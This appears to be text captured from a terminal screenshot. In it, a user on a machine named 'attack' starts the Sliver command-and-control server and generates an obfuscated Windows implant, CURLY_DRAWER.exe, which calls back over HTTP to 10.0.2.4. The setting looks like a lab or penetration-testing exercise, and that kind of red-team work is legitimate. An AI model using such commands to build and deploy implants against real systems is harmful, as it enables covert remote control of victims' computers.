 (user) 127.0.0.1:2200 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
root@attack:/opt/sliver# sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain persist
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > generate --http 10.0.2.4 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m5s
[*] Implant saved to /opt/sliver/CURLY_DRAWER.exe
[server] sliver >